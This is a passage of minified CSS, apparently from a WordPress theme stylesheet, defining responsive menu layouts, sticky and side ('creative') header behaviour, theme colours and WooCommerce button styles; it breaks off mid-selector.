@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #101720;}#Subheader {background-color: rgba(227,231,235,1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #101720;}#Sliding-top a.sliding-top-control {border-right-color: #101720;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #101720;}#Footer {background-color: #101720;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #009bac;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #009bac;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #009bac;}a {color: #3144AD;}a:hover {color: #1a2a80;}*::-moz-selection {background-color: #626262;color: white;}*::selection {background-color: #626262;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #626262;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #101720; }h2, h2 a, h2 a:hover { color: #101720; }h3, h3 a, h3 a:hover { color: #101720; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #101720; }h5, h5 a, h5 a:hover { color: #101720; }h6, h6 a, h6 a:hover,a.content_link .title { color: #101720; }.dropcap, .highlight:not(.highlight_image) {background-color: #001fde;}a.button, a.tp-button {background-color: #009bac;color: #ffffff;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #009bac;color: #ffffff;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #009bac !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #009bac;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #009bac;color: #009bac !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #009bac !important;color: #ffffff !important;}a.mfn-link {color: #626262;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #626262;}a:hover.mfn-link {color: #626262;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #626262;}a.mfn-link-6:before {border-bottom-color: #626262;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #009bac;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #009bac;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce 